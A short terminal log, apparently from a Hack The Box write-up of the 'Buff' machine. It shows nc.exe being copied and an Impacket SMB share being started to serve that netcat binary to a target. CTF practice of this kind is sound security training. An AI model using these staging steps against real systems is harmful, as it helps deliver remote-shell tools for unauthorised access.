 ┌─[root@parrot]─[~/Documents/htb/buff]
└──╼ #cp /usr/share/windows-resources/binaries/nc.exe .
┌─[root@parrot]─[~/Documents/htb/buff]
└──╼ #impacket-smbserver buff . -smb2support
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Config file parsed
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed